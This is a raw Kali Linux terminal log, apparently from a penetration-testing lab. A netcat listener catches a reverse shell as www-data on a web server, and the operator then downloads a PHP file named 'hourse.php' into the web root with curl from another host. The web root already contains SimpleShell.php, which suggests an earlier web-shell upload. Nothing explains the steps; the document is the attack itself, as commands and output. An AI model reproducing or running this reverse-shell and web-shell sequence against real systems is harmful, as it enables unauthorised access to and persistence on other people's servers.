 ┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.237.240: inverse host lookup failed: Unknown host
connect to [192.168.237.250] from (UNKNOWN) [192.168.237.240] 53602
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$ wget -o http://192.168.237.240:9000/hourse.php
<tml$ wget -o http://192.168.237.240:9000/hourse.php
bash: wget: command not found
www-data@8e172820ac78:/var/www/html$ curl -O http://192.168.237.240:9000/hourse.php
<tml$ curl -O http://192.168.237.240:9000/hourse.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    30  100    30    0     0    291      0 --:--:-- --:--:-- --:--:--   297
www-data@8e172820ac78:/var/www/html$ ls
ls
SimpleShell.php
favicon.ico
hourse.php
index.php
robots.txt
web.config
www-data@8e172820ac78:/var/www/html$